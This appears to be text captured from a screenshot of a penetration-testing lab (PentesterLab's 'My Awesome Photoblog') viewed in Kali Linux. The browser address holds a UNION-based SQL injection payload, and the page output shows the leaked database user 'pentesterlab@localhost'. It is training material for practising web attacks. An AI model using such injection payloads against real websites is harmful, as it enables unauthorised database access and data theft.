 192.168.137.69/cat.php?id=2 union select 1,current_user(),3,4 Search
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter
My Awesome Photoblog
Home | test | ruxcon | 2010 | All pictures | Admin
picture: hacker
picture: pentesterlab@localhost
pentesterlab@localhost